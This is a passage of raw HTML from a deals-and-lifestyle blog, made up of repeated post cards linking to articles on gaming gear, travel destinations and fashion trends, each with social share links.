				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3157">
		
		<a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105242023000551000000000000_asassins-creed-valhalla-post_ubisoft.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">These are the best Ubisoft sagas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">A review of the best Ubisoft sagas that you cannot miss</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=These are the best Ubisoft sagas&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=These are the best Ubisoft sagas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Travel</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4511">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109141954210687000000000000_Noruega-9074.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">Discover the 6 most amazing mountain destinations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">For those who love an adventure in the mountains</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 6 most amazing mountain destinations!&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Discover the 6 most amazing mountain destinations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
